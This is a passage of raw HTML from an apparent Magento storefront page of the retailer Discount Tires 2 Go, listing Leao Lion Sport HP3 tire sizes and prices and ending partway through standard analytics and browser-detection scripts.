                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r18-106h-bsw-d2go-bhh-221012881.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r18-106h-bsw-d2go-bhh-221012881.html">106                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r18-106h-bsw-d2go-bhh-221012881.html">$136.95                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-221012045-bhy.html">D2GO-221012045-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-221012045-bhy.html">225/60R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-221012045-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-221012045-bhy.html">98                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r16-98h-bsw-d2go-221012045-bhy.html">$90.63                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bha-221012050.html">D2GO-BHA-221012050                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bha-221012050.html">225/60R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bha-221012050.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bha-221012050.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-60r17-99h-bsw-d2go-bha-221012050.html">$99.61                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhy-221012883.html">D2GO-BHY-221012883                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhy-221012883.html">235/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhy-221012883.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhy-221012883.html">103                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhy-221012883.html">$98.83                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bha-221022633.html">D2GO-BHA-221022633                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bha-221022633.html">215/60R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bha-221022633.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bha-221022633.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-bha-221022633.html">$78.81                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhh-221012882.html">D2GO-BHH-221012882                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhh-221012882.html">235/60R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhh-221012882.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhh-221012882.html">102                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r17-102h-bsw-d2go-bhh-221012882.html">$107.37                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p225-70r16-107h-xl-bsw-d2go-221012880-bhy.html">D2GO-221012880-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p225-70r16-107h-xl-bsw-d2go-221012880-bhy.html">P225/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p225-70r16-107h-xl-bsw-d2go-221012880-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p225-70r16-107h-xl-bsw-d2go-221012880-bhy.html">107                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p225-70r16-107h-xl-bsw-d2go-221012880-bhy.html">$103.34                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bha-221012051.html">D2GO-BHA-221012051                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bha-221012051.html">P205/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bha-221012051.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bha-221012051.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-p205-65r15-94h-bsw-d2go-bha-221012051.html">$77.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bhy-221012887.html">D2GO-BHY-221012887                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bhy-221012887.html">185/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bhy-221012887.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bhy-221012887.html">88                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-185-65r15-88h-bsw-d2go-bhy-221012887.html">$67.64                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bha-221022635.html">D2GO-BHA-221022635                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bha-221022635.html">215/65R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bha-221022635.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bha-221022635.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r15-100h-xl-bsw-d2go-bha-221022635.html">$91.69                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhh-221012883.html">D2GO-BHH-221012883                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhh-221012883.html">235/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhh-221012883.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhh-221012883.html">103                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-65r16-103h-bsw-d2go-bhh-221012883.html">$94.72                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-221012886-bhy.html">D2GO-221012886-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-221012886-bhy.html">215/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-221012886-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-221012886-bhy.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-221012886-bhy.html">$101.79                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bha-221012053.html">D2GO-BHA-221012053                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bha-221012053.html">205/55R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bha-221012053.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bha-221012053.html">91                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-55r16-91h-bsw-d2go-bha-221012053.html">$74.71                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r16-100h-bsw-d2go-bhy-221012888.html">D2GO-BHY-221012888                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r16-100h-bsw-d2go-bhy-221012888.html">235/60R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r16-100h-bsw-d2go-bhy-221012888.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r16-100h-bsw-d2go-bhy-221012888.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-235-60r16-100h-bsw-d2go-bhy-221012888.html">$103.87                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-60r16-92h-bsw-d2go-bhh-2056016lion.html">D2GO-BHH-2056016LION                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-60r16-92h-bsw-d2go-bhh-2056016lion.html">205/60R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-60r16-92h-bsw-d2go-bhh-2056016lion.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-60r16-92h-bsw-d2go-bhh-2056016lion.html">92                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-60r16-92h-bsw-d2go-bhh-2056016lion.html">$81.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bhh-221012886.html">D2GO-BHH-221012886                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bhh-221012886.html">215/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bhh-221012886.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bhh-221012886.html">99                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-65r17-99h-bsw-d2go-bhh-221012886.html">$101.68                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-221022025-bhy.html">D2GO-221022025-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-221022025-bhy.html">225/70R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-221022025-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-221022025-bhy.html">100                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-225-70r15-100t-bsw-d2go-221022025-bhy.html">$95.38                                        </a>
                                    </td>
                                </tr>
                                                    </tbody>
                    </table>
                </div>
            </div>
        </div>
                <!-- Model Section -->
</div></div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="uOZ2YRJ0ajr57boU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"rect","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=USD&enable-funding=venmo&commit=false&intent=authorize&merchant-id=Q92MJBUMBZWJG&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->


</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-16">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
  <div class="footer-sv">
    <div class="container">
      <div class="row">
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
                <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-1.png" alt="Icon" width="52" height="64" />
            </div>
            <div class="sv-info">
                <strong>Fast + Free Shipping</strong>
                <p>1000's OF LOCATIONS</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-2.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>Secure Shopping</strong>
              <p>PAY SECURELY</p>
            </div>
          </div>
        </div>

        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
              <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-services/auto-sv-3.png" alt="Icon" width="60" height="64" />
            </div>
            
            <div class="sv-info">
              <strong>EXCELLENT SUPPORT</strong>
              <p>AGENTS READY TO HELP</p>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-info">
              <strong>Payments Accepted</strong>
              <img src="https://www.discounttires2go.tires/media/wysiwyg/footer-payment.png" alt="Icon" width="170" height="64" />
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-middle">
  <div class="container">
    <div class="row">
      <div class="col-lg-3">
        <div class="logo-footer">
          <img src="https://www.discounttires2go.tires/media/wysiwyg/D2Go-logo-footer.png" alt="Discount Tires 2 Go" width="200" height="60" />
        </div>
        <ul class="service-list-time">
          <li class=""> Customer Serivce: 800-213-1663</li>
          <li class=""> Monday - Friday 8:00 to 5:00 PST</li>
          <li class=""> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saturday 8:00 to
            3:00 PST</li>
        </ul>
      </div>
      <div class="col-lg-9">
        <div class="links-footer">
          <ul>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/tires-brand">Tire Brands</a>
                </li>
                <li class="li-header">
                  <a href="/sitemap">SiteMap</a>
                </li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="javascript:void(0)">Customer Service</a>
                </li>
                <li class="li-child"> <a href="/contact">Contact Us</a></li>
                <li class="li-child"> <a href="/return-policy">Returns/Refunds</a></li>
                <li class="li-child"> <a href="/customer/account/">My Account</a></li>
              </ul>
            </li>
            <li>
              <ul class="link-list">
                <li class="li-header">
                  <a href="/about-us">About Us</a>
                <li class="li-child"> <a href="/about-us">Why Choose Us</a></li>
                <li class="li-child"> <a href="/blog.html">Blog</a></li>
            </li>
          </ul>
          </li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="/faqs">FAQs</a></li>
            </ul>
          </li>
          <li>
          <li>
            <ul class="link-list">
              <li class="li-header"> <a href="javascript:void(0)">Privacy</a> </li>
              <li class="li-child"> <a href="/privacy-policy">Privacy Policy</a></li>
              <li class="li-child"> <a href="/terms-and-conditions">Terms and Conditions</a></li>
              <li class="li-child"> <a href="/terms-and-conditions#payment-terms">Payment Terms</a></li>
            </ul>
          </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div></div>
    <div class="footer-bottom">
        <div class="container">
            <div class="bt-content clearfix">
                <div class="add-footer">
                                            <address> © 2023
                   All Rights Reserved. Designed by
                    <a title="Discount Wheel Ware House" target="_blank" href="/">Discount Tires 2 Go</a>
                </address>
                                    </div>

                <div class="news-socials">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                </div>
            </div>
        </div>
    </div>
</div></footer>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>



<div data-role="signifyd-fingerprint" data-bind="scope: 'signifyd-fingerprint'"></div>



	


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue "
               data-count="0" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.discounttires2go.tires/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.discounttires2go.tires/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.discounttires2go.tires/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/requirejs-config.js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite",
"url":"https://www.discounttires2go.tires",
"potentialAction":
{
"@type":"SearchAction",
"target":"https://www.discounttires2go.tires/catalogsearch/result/?q={search_term_string}",
"query-input":"required name=search_term_string"
}
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Discount Tires 2Go",
  "url": "https://www.discounttires2go.tires",
  "logo": "https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png",
  "email" : "sales@discount-tires-2go.com",
  "address":
  {
    "@type" : "PostalAddress",
    "streetAddress" : "1607 W Orange Grove Avenue, ",
    "addressLocality" : "Unit D Orange",
    "addressRegion" : "California",
    "addressCountry" : "United States",
    "postalCode" : "92868"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-800-213-1663",
    "contactType": "customer support",
	"contactOption":"TollFree",
	"areaServed":"US"
  }
}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-36WY07TTZY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-36WY07TTZY');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-36WY07TTZY"}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

                        this._canUseWebP = false;
            
            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
